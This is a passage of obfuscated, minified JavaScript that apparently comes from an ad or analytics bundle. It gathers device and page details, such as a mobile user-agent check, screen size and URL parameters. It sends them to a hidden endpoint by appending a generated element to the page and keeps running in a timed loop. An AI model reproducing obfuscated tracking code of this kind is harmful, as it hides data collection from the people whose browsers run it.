Ok=Oh;window[Ok(0xf4e)][Ok(0x550)]()[Ok(0xe02)](Ok(0x331),ZV=>{const OS=Ok;if(ZV[OS(0x1d9)])return;const Zu=function(ZX,ZP,ZI,ZT,Zr,Zy){const OE=OS;var Zq,Zf;const Zp=ZX[OE(0x983)][OE(0xf63)],Zg=Zp[OE(0x515)](OE(0xe1e))?null===(Zq=Zp[OE(0x614)](OE(0xe1e))[0x1])||void 0x0===Zq?void 0x0:Zq[OE(0x614)](':')[0x0]:zI(),F0=function(F1,F2,F3,F4,F5,F6,F7,F8,F9,Fz,Fw,Fs,FZ,FF,Fb,Fv,FL,FR,FM,FY,FD,FQ,Fj,FB,Fc){const OV=OE;return{'dt':OV(0xc93),'pd':OV(0x951),'di':F1,'ap':'','sr':F3,'pp':F4,'md':'1','ui':F6,'ti':F7,'de':F8,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Fv,'ai':FL,'pc':FR,'cr':FM,'cb':FY,'si':'','dm':FQ,'pi':Fj,'bt':'','gt':Fc};}(ZP[OE(0x468)],0x0,ZI,ZT,0x0,Zg,zI(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[OE(0x4de)](navigator[OE(0x1f5)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Zr[OE(0xfa5)],Zr[OE(0x339)],Zr[OE(0x8bd)][OE(0x9ad)]()[OE(0x30e)](),Zr[OE(0x1c2)],z4['A'][OE(0xc9f)](0xf,0x1e),0x0,Zr[OE(0x44f)]&&OE(0xaf8)==typeof Zr[OE(0x44f)][0x0]&&OE(0xaf8)==typeof Zr[OE(0x44f)][0x1]?''[OE(0xea0)](Zr[OE(0x44f)][0x0],'x')[OE(0xea0)](Zr[OE(0x44f)][0x1]):'',Zr[OE(0x1c2)],0x0,Zy||(null===(Zf=ZX[OE(0xf4e)][OE(0x550)]()[OE(0x35f)](OE(0x97e)))||void 0x0===Zf?void 0x0:Zf[0x0])||'');return F0;}(window,Zh,ZE[OS(0x2b5)],ZE[OS(0x389)],ZV,ZS),Zx=((ZX,ZP)=>{const Ou=OS,ZI=new URL(Ou(0x2ee));Object[Ou(0xfc9)](ZP)[Ou(0xc8c)](Zr=>{const Ox=Ou;let [Zy,Zq]=Zr;Zq&&ZI[Ox(0x426)][Ox(0x92a)](Zy,Zq);});const ZT=ZX[Ou(0x983)][Ou(0x212)](Ou(0x291));return ZT[Ou(0xc1a)]=(0x0,z3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':ZI[Ou(0x601)],'endpoint':z0['A'][Ou(0x678)]}),ZT[Ou(0x9a3)](Ou(0xdac),Ou(0x5f2)),ZT;})(window,Zu);document[OS(0x9cb)][OS(0xec2)](Zx);});}));}(ZH,ZC,Za[OB(0x97e)]),!0x1===(null===(ZK=ZC[OB(0xc64)])||void 0x0===ZK?void 0x0:ZK[OB(0x2aa)])){const Zh=ZC[OB(0xc64)][OB(0x763)]||[OB(0x912)];(0x0,Z3['je'])(Zh);}ZC[OB(0xd6b)]||(0x0,Z3['lD'])(ZC[OB(0x1012)]||[]),(0x0,Z3['N2'])(ZC[OB(0x1012)]||[]),function(Zk,ZS,ZE){const OX=OB,ZV=[],Zu=Array[OX(0x6a2)](Zk[OX(0x983)][OX(0x18f)](OX(0x806)));for(const Zx of Zu)try{const ZX=Zx[OX(0xe8d)];if(!ZX)continue;if(!s4(ZX))continue;sD(ZX,ZS,ZE,ZV);}catch(ZP){}}(Zd,ZH,ZU);const ZO=sQ(Zd,ZH,ZU),ZA=0x3e8;let Zm=0x0;function ZN(Zk){const OP=OB;if(document[OP(0x57b)])return Zm=Zk,requestAnimationFrame(ZN);Zk-Zm>=ZA&&(window[OP(0xdde)]?window[OP(0xdde)](ZO,{'timeout':0x78}):setTimeout(ZO,0x0),Zm=Zk),requestAnimationFrame(ZN);}requestAnimationFrame(ZN);}finally{sW(),Zo&&sY();}})(Z7,Zb,ZL,ZR);}catch(ZH){z7['A'][OZ(0xe19)](ZH,OZ(0x7f9),ZH[OZ(0xe8f)]),z7['A'][OZ(0x36f)](OZ(0x98e),OZ(0xecc)+ZH[OZ(0x2a6)]());}}catch(Za){throw Za;}finally{sW(),(0x0,zk['H4'])();}})(Z5);})());})()));
})();